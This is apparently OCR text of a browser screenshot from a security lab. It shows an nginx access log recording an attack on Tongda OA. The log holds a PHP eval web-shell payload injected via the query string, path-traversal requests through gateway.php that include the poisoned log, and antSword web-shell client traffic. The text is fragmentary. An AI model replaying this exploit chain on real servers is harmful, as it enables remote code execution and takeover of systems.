 localhost/ispirit/interface/gate
localhost/ispirit/interface/gateway.php?json={}&url=../../ispirit/../../nginx/logs/oa.access.log
php
ABP
0
Git zip
H
PH
SRC
靶场
笔记
Ascotb
Asc0t6e (asc0t6e)...
Google 翻译
VirusTotal
Google
01b-3: 最坏情况 |...
EC2 Management...
人类圣经
继续昨天
上班早晨日常
X
»
127.0.0.1 - - [18/Mar/2020:21:13:10 +0800] "GET / HTTP/1.1" 200 10128 "-" "-" "-" 127.0.0.1 - - [18/Mar/2020:21:13:10 +0800] "GET / HTTP/1.1" 200 7988 "-" "-" "-" 127.0.0.1 - -
[18/Mar/2020:21:13:15 +0800] "GET / HTTP/1.1" 200 3132 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.79 Safari/537.36"
"-" 127.0.0.1 - - [18/Mar/2020:21:13:15 +0800] "GET /robots.txt HTTP/1.1" 200 26 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/79.0.3945.79 Safari/537.36" "-" 127.0.0.1 - - [18/Mar/2020:21:23:00 +0800] "POST /ispirit/im/upload.php HTTP/1.1" 200 47 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.87 Safari/537.36" "-" 127.0.0.1 - - [18/Mar/2020:21:23:00 +0800] "POST /ispirit/interface/gateway.php HTTP/1.1" 200 31 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.87 Safari/537.36" "-" 127.0.0.1 - - [18/Mar/2020:21:23:00 +0800] "GET
/ispirit/interface/readme.php HTTP/1.1" 404 56 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.87 Safari/537.36" "-"
127.0.0.1 - - [18/Mar/2020:21:23:19 +0800] "POST /ispirit/im/upload.php HTTP/1.1" 200 47 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.87 Safari/537.36" "-" 127.0.0.1 - - [18/Mar/2020:21:23:19 +0800] "POST /ispirit/interface/gateway.php HTTP/1.1" 200 31 "-" "Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.87 Safari/537.36" "-" 127.0.0.1 - - [18/Mar/2020:21:23:19 +0800] "GET /ispirit/interface/readme.php HTTP/1.1" 404 56
"-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.87 Safari/537.36" "-" 127.0.0.1 - - [18/Mar/2020:21:24:25 +0800] "GET
/ispirit/interface/gateway.php?json={}&url=../../ispirit/../../nginx/logs/oa.access.log HTTP/1.1" 200 352 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/79.0.3945.79 Safari/537.36" "-" 127.0.0.1 - - [18/Mar/2020:21:25:04 +0800] "GET /ispirit/interface/gateway.php?%3C?php%20@eval($_POST[pass]);?%3E HTTP/1.1" 200
31 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.79 Safari/537.36" "-" 127.0.0.1 - - [18/Mar/2020:21:26:43 +0800] "POST
/ispirit/interface/gateway.php?json=%7B%7D&url=../../ispirit/../../nginx/logs/oa.access.log HTTP/1.1" 200 458 "-" "antSword/v2.0" "-" 127.0.0.1 - - [18/Mar/2020:21:26:48 +0800] "POST
/ispirit/interface/gateway.php?json=%7B%7D&url=../../ispirit/../../nginx/logs/oa.access.log HTTP/1.1" 200 499 "-" "antSword/v2.0" "-" 127.0.0.1 - - [18/Mar/2020:21:27:07 +0800] "POST
/ispirit/interface/gateway.php?json=%7B%7D&url=../../ispirit/../../nginx/logs/oa.access.log HTTP/1.1" 200 512 "-" "antSword/v2.0" "-" 127.0.0.1 - - [18/Mar/2020:21:27:09 +0800] "POST
/ispirit/interface/gateway.php?json=%7B%7D&url=../../ispirit/../../nginx/logs/oa.access.log HTTP/1.1" 200 522 "-" "antSword/v2.0" "-" 127.0.0.1 - - [18/Mar/2020:21:27:14 +0800] "GET
/ispirit/interface/gateway.php?%3C?php%20@eval($_POST[pass]);?%3E HTTP/1.1" 200 31 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/79.0.3945.79 Safari/537.36" "-" 127.0.0.1 - - [18/Mar/2020:21:27:53 +0800] "POST /ispirit/interface/gateway.php?json=%7B%7D&url=../../ispirit/../../nginx/logs/oa.access.log
HTTP/1.1" 200 536 "-" "antSword/v2.0" "-" 127.0.0.1 - - [18/Mar/2020:21:28:01 +0800] "GET /ispirit/interface/gateway.php?json={}&url=../../ispirit/../../nginx/logs/oa.access.log
HTTP/1.1" 200 548 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.79 Safari/537.36" "-" 127.0.0.1 - - [18/Mar/2020:21:28:33
+0800] "POST /ispirit/interface/gateway.php?json=%7B%7D&url=../../ispirit/../../nginx/logs/oa.access.log HTTP/1.1" 200 564 "-" "antSword/v2.0" "-" 127.0.0.1 - - [18/Mar/2020:21:28:42
+0800] "POST /ispirit/interface/gateway.php?json=%7B%7D&url=../../ispirit/../../nginx/logs/oa.access.log HTTP/1.1" 200 574 "-" "antSword/v2.0" "-" 192.168.1.3 - -
[18/Mar/2020:21:29:44 +0800] "POST /ispirit/interface/gateway.php?json=%7B%7D&url=../../ispirit/../../nginx/logs/oa.access.log HTTP/1.1" 200 580 "-" "antSword/v2.0" "-" 192.168.1.3
- - [18/Mar/2020:21:29:51 +0800] "POST /ispirit/interface/gateway.php?json=%7B%7D&url=../../ispirit/../../nginx/logs/oa.access.log HTTP/1.1" 200 605 "-" "antSword/v2.0" "-" 127.0.0.1
- - [18/Mar/2020:21:32:14 +0800] "GET /ispirit/interface/gateway.php?json={}&url=../../ispirit/../../nginx/logs/oa.access.log HTTP/1.1" 200 618 "-" "Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.79 Safari/537.36" "-" 127.0.0.1 - - [18/Mar/2020:21:32:26 +0800] "GET /ispirit/interface/gateway.php?%3C?
php%20@eval($_POST[pass]);?%3E HTTP/1.1" 200 31 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.79 Safari/537.36" "-"
127.0.0.1 - - [18/Mar/2020:21:32:32 +0800] "GET /ispirit/interface/gateway.php?%3C?php%20@eval($_POST[pass]);?%3E HTTP/1.1" 200 31 "-" "Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.79 Safari/537.36" "-" 127.0.0.1 - - [18/Mar/2020:21:32:40 +0800] "GET /ispirit/interface/gateway.php?%3C?
php%20@eval($_POST[pass]);?%3E HTTP/1.1" 200 31 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.79 Safari/537.36" "-"
192.168.1.3 - - [18/Mar/2020:21:32:54 +0800] "GET /robots.txt HTTP/1.1" 200 26 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/79.0.3945.79 Safari/537.36" "-" 192.168.1.3 - - [18/Mar/2020:21:32:54 +0800] "GET /ispirit/interface/gateway.php?%3C?php%20@eval($_POST[pass]);?%3E HTTP/1.1" 200 31 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.79 Safari/537.36" "-" 192.168.1.3 - - [18/Mar/2020:21:33:04 +0800] "GET
/ispirit/interface/gateway.php?%3C?php%20@eval($_POST[pass]);?%3E HTTP/1.1" 200 31 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/79.0.3945.79 Safari/537.36" "-" 192.168.1.3 - - [18/Mar/2020:21:33:19 +0800] "GET /ispirit/interface/gateway.php? HTTP/1.1" 200 31 "-" "Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.79 Safari/537.36" "-" 192.168.1.3 - - [18/Mar/2020:21:33:26 +0800] "POST /ispirit/interface/gateway.php?
json=%7B%7D&url=../../ispirit/../../nginx/logs/oa.access.log HTTP/1.1" 200 693 "-" "antSword/v2.0" "-" 127.0.0.1 - - [18/Mar/2020:21:33:37 +0800] "GET /ispirit/interface/gateway.php?
json={}&url=../../ispirit/../../nginx/logs/oa.access.log HTTP/1.1" 200 706 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.79
Safari/537.36" "-" 192.168.1.3 - - [18/Mar/2020:21:34:02 +0800] "GET /ispirit/interface/gateway.php? HTTP/1.1" 200 31 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.79 Safari/537.36" "-" 192.168.1.3 - - [18/Mar/2020:21:34:10 +0800] "GET /ispirit/interface/gateway.php? HTTP/1.1" 200 31
"-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.79 Safari/537.36" "-" 192.168.1.3 - - [18/Mar/2020:21:34:13 +0800] "POST